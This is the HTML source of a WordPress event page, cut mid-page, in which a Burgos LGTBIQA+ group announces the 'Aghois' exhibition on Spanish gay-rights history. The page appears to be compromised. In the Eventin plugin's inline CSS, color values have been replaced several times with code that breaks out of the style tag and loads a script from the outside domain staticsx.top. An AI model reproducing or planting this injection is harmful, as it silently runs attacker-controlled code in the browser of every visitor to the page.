.background-overlay{background:#D3391C;}
/*# sourceURL=oxpitan-scheme-color-inline-css */
</style>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://espacioseguroburgos.org/wp-admin/admin-ajax.php","checkout_nonce":"470b78c805","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Por favor, elige un m\u00e9todo de pago.","bad_minimum":"La cantidad m\u00ednima personalizada de donaci\u00f3n para este formulario es","bad_maximum":"La cantidad m\u00e1xima de donaci\u00f3n personalizada para este formulario es de","general_loading":"Cargando...","purchase_loading":"Por favor, espera...","textForOverlayScreen":"\u003Ch3\u003EProcesando...\u003C/h3\u003E\u003Cp\u003E\u00a1Esto solo tardar\u00e1 un segundo!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.12.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Por favor, elige un m\u00e9todo de pago.","give_first":"Por favor, introduce tu nombre.","give_last":"Por favor, introduce tus apellidos.","give_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","give_user_login":"Direcci\u00f3n de correo electr\u00f3nico o nombre de usuario no v\u00e1lidos","give_user_pass":"Introduce una contrase\u00f1a.","give_user_pass_confirm":"Introduce la contrase\u00f1a de confirmaci\u00f3n.","give_agree_to_terms":"Debes aceptar los t\u00e9rminos y condiciones."},"confirm_email_sent_message":"Por favor, comprueba tu correo electr\u00f3nico y haz clic en el enlace para acceder a tu historial completo de donaciones.","ajax_vars":{"ajaxurl":"https://espacioseguroburgos.org/wp-admin/admin-ajax.php","ajaxNonce":"ac8767c686","loading":"Cargando","select_option":"Por favor, selecciona una opci\u00f3n","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"275304f9ddbe77d764cfd0a7b6852bab","session_nonce_cookie_name":"wp-give_session_reset_nonce_275304f9ddbe77d764cfd0a7b6852bab","session_cookie_name":"wp-give_session_275304f9ddbe77d764cfd0a7b6852bab","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://espacioseguroburgos.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-04-25 05:47:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Dismiss this notice.":["Descartar este aviso."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/jquery.cookie.js?ver=6.9" id="cookie-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/sticky.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/main.js?ver=6.9" id="oxpitan-main-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/themes/oxpitan/js/woocommerce.js?ver=6.9" id="oxpitan-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://espacioseguroburgos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://espacioseguroburgos.org/wp-json/wp/v2/etn/5223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://espacioseguroburgos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://espacioseguroburgos.org/?p=5223' />
<meta name="cdp-version" content="1.5.0" /><meta name="framework" content="Redux 4.1.26" /><script> var ajaxurl = "https://espacioseguroburgos.org/wp-admin/admin-ajax.php";</script><meta name="hubbub-info" description="Hubbub 1.34.1"><meta name="generator" content="Give v3.12.1" />
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<script> var ajaxurl = "https://espacioseguroburgos.org/wp-admin/admin-ajax.php";</script><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://espacioseguroburgos.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular etn-template-default single single-etn postid-5223 wp-theme-oxpitan give-test-mode give-page elementor-default elementor-kit-30">
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
        <div class="topbar">
    <div class="container"> 
      <div class="main-header-inner clearfix">
        <div class="row">
          
          <div class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-xs-12 header-left">
            <div class="content-inner clearfix topbar-information">
              <ul class="inline">
 	<li><i class="fa fa-envelope"></i><a href="mailto:info@espacioseguroburgos.org">info@espacioseguroburgos.org</a></li>
</ul>            </div>
          </div>

          <div class="col-xl-7 col-lg-7 col-md-12 col-sm-12 col-xs-12 d-none d-xl-block d-lg-block header-right">  
            <div class="content-inner">
              
              <div class="header-social">
                <ul class="socials-2">
        <li><a href="https://www.facebook.com/espacioseguroburgos/"><i class="fa fa-facebook"></i></a></li>
    

        <li><a href="https://www.instagram.com/espacioseguroburgos/"><i class="fa fa-instagram"></i></a></li>
     

        <li><a href="https://x.com/EspacioSeguroBU"><i class="fa fa-twitter"></i></a></li>
     

     

    

    
   
   
   
   
    </ul>              </div>

              <div class="quick-menu">
                              </div>
              
              <div class="main-search gva-search">
                <a class="control-search"><i class="fa fa-search"></i></a>
                <div class="gva-search-content search-content">
                  <div class="search-content-inner">
                    <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://espacioseguroburgos.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
                  </div>  
                </div>
              </div>

              <div class="mini-cart-header cart-v2">
                  
              </div> 
              
            </div>  
          </div>
        </div>

      </div>
    </div>
  </div>
        
      <div class="gv-sticky-menu">
        
        
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-md-3 col-sm-3 col-xs-3">
         <div class="d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-mobile-menu"><li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4834"><a href="https://espacioseguroburgos.org/">Inicio</a></li>
<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5142"><a href="https://espacioseguroburgos.org/agenda/">Agenda</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="https://espacioseguroburgos.org/noticias/">Noticias</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://espacioseguroburgos.org/contacto/">Contacto</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://espacioseguroburgos.org/enlaces-de-interes/">Enlaces de interés</a></li>
</ul></div>         <div class="after-offcanvas">
                     </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo">
        <div class="logo-menu">
          <a href="https://espacioseguroburgos.org/">
            <img src="http://espacioseguroburgos.org/wp-content/uploads/2024/06/espacio-seguro-burgos-logo-horizontal-1.png" alt="espacioseguroburgos.org" />
          </a>
        </div>
      </div>

        <div class="right col-md-3 col-sm-3 col-xs-3">
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://espacioseguroburgos.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-bottom">
            <div class="container">
              <div class="header-bottom-inner has-button">
                <div class="logo">
                  <a class="logo-theme" href="https://espacioseguroburgos.org/">
                    <img src="http://espacioseguroburgos.org/wp-content/uploads/2024/06/espacio-seguro-burgos-logo-horizontal-1.png" alt="espacioseguroburgos.org" />
                  </a>
                </div>
                <div class="main-menu-inner">
                  <div class="content-innter clearfix">
                    <div id="gva-mainmenu" class="main-menu">
                      <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class=" gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4834"><a href="https://espacioseguroburgos.org/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5142"><a href="https://espacioseguroburgos.org/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="https://espacioseguroburgos.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://espacioseguroburgos.org/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://espacioseguroburgos.org/enlaces-de-interes/">Enlaces de interés</a></li>
</ul></div>                    </div>
                  </div> 
                </div> 
                                  <div class="quick-button">
                    <a class="btn-theme-second" href="https://espacioseguroburgos.org/hazte-socix/">Hazte socix</a>
                  </div> 
                              </div>
            </div>  
          </div>
        </div> 

      </div>  

    </header>
        
    <div id="page-content"> <!--page content-->
		<div class="etn-es-events-page-container  event-one">
        
            
                
        
<div class="etn-event-single-wrap">
    <div class="etn-container">

        
        <!-- Row start -->
        <div class="etn-row">
            <div class="etn-col-lg-8">

                
                <div class="etn-event-single-content-wrap">
                    <div class="etn-event-title-wrap ">
                                                <div class="etn-event-entry-header ">
                            
				
                            <h2 class="etn-event-entry-title">
                                Exposición «Aghois»                            </h2>

                            
                        </div>
                    </div>

                                            <div class="etn-single-event-media">
                            <img fetchpriority="high" width="750" height="337" src="https://espacioseguroburgos.org/wp-content/uploads/2022/07/IMG_20220701_193425-750x337.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                    
                    
                    <div class="etn-event-content-body">
                        <table class="default aligncenter" style="width: 100%; border: none;" border="0">
<tbody>
<tr>
<td style="width: 50%; border: none;" valign="bottom"><img decoding="async" class="wp-image-5111 aligncenter" src="http://espacioseguroburgos.org/wp-content/uploads/2022/07/Hora-512x510.png" alt="" width="50" height="50" /></td>
<td style="width: 50%; border: none;" valign="bottom"><img decoding="async" class="aligncenter wp-image-5110" src="http://espacioseguroburgos.org/wp-content/uploads/2022/07/Lugar-180x180.png" alt="" width="50" height="50" /></td>
</tr>
<tr>
<td style="text-align: center; width: 50%; border: none;" valign="top">18:30-21:30 h (L-V)</td>
<td style="text-align: center; width: 50%; border: none;" valign="top">Espacio Tangente</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><iframe src="//umap.openstreetmap.fr/es/map/espacio-tangente_783600?scaleControl=false&amp;miniMap=false&amp;scrollWheelZoom=true&amp;zoomControl=true&amp;allowEdit=false&amp;moreControl=false&amp;searchControl=null&amp;tilelayersControl=null&amp;embedControl=null&amp;datalayersControl=null&amp;onLoadPanel=undefined&amp;captionBar=false" width="100%" height="200px" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p>El movimiento LGTBIQA+ siempre toma como referente el levantamiento de Stonewall del año 69 como inicio de las luchas por los derechos del colectivo. Sin embargo, España ha contado con su propio escenario en la conquista de esa aceptación social: la<strong> exposición de Santiago Heras</strong> pone a la emblemática <a href="https://es.wikipedia.org/wiki/Movimiento_Espa%C3%B1ol_de_Liberaci%C3%B3n_Homosexual">Agrupación Homófila para la Igualdad Sexual</a> (AGHOIS) como pretexto para hacer un <strong>repaso de la historia LGTBIQA+ de nuestro país</strong> y fomentar así una memoria colectiva propia.</p>
<p><img decoding="async" src="https://espacioseguroburgos.org/wp-content/uploads/2022/06/290212012_177664971341128_4914380186220842747_n.jpg" width="100%" /></p>
                    </div>

                            <div class="etn-event-tag-list">
			        </div>
			

                </div>

				
                
            </div><!-- col end -->

            <div class="etn-col-lg-4">
                <div class="etn-sidebar">

                    
                    <!-- event schedule meta end -->
                                <div class="etn-event-meta-info etn-widget">
                <ul>
					                        <li>
							                            <span> Date :</span>
							junio 24, 2022 - julio 8, 2022							

							                        </li>
											                        <li>
                            <span>Time : </span>
							18:30 - 21:30                            <span class="etn-event-timezone">
                                                            (UTC+2)
	                                                    </span>
                        </li>
											
										                </ul>
				            </div>
				                    <!-- event schedule meta end -->

                    <div class="etn-single-event-ticket-wrap">
    </div>
<div class="etn-widget etn-add-calender-url">
    
        <div class='etn-add-to-calender-title'>
            <h4 class="etn-widget-title etn-title">Add To Calendar</h4>
        </div>
        <ul id="etn_add_calender_links" class="etn-calender-list">
            <li>
                <a href ="https://calendar.google.com/calendar/r/eventedit?text=Exposición+«Aghois»&dates=20220624T183000/20220708T213000&details=&lt;table class=&quot;default aligncenter&quot; style=&quot;width: 100%; border: none;&quot; border=&quot;0&quot;&gt;&lt;br /&gt; &lt;tbody&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;wp-image-5111 aligncenter&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Hora-512x510.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;aligncenter wp-image-5110&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Lugar-180x180.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;/tr&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;text-align: center; width: 50%; border: none;&quot; valign=&quot;top&quot;&gt;18:30-21:30 h (L-V)&lt;/td&gt;&lt;br /&gt; &lt;td st&location=Espacio Tangente (Burgos)&sf=true" rel="noopener noreferrer" target='_blank' class='etn-add-to-calender' rel="nofollow">
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.263 4.737H4.737v10.526h10.526V4.737z" fill="#fff"/><path d="M15.263 20 20 15.263h-4.737V20z" fill="#EA4335"/><path d="M20 4.737h-4.737v10.526H20V4.737z" fill="#FBBC04"/><path d="M15.263 15.263H4.737V20h10.526v-4.737z" fill="#34A853"/><path d="M0 15.263v3.158C0 19.295.705 20 1.579 20h3.158v-4.737H0z" fill="#188038"/><path d="M20 4.737V1.579C20 .708 19.295 0 18.421 0h-3.158v4.737H20z" fill="#1967D2"/><path d="M15.263 0H1.58C.705 0 0 .708 0 1.579v13.684h4.737V4.737h10.526V0z" fill="#4285F4"/><path d="M6.897 12.903c-.392-.266-.666-.655-.816-1.166l.913-.376c.084.315.23.56.434.734.206.173.456.26.748.26.297 0 .555-.092.77-.273a.868.868 0 0 0 .325-.695.86.86 0 0 0-.34-.703c-.226-.181-.51-.273-.85-.273h-.529v-.903h.474c.292 0 .537-.079.737-.237a.78.78 0 0 0 .3-.647c0-.245-.09-.44-.269-.584-.179-.148-.405-.219-.681-.219-.269 0-.482.071-.64.216a1.275 1.275 0 0 0-.345.526l-.902-.376c.12-.34.34-.64.66-.9.321-.26.735-.39 1.235-.39.368 0 .702.072.997.216.295.142.526.342.692.595.166.253.25.537.25.855 0 .321-.076.595-.232.819a1.625 1.625 0 0 1-.573.515v.056c.292.12.547.318.734.573.192.256.287.564.287.921 0 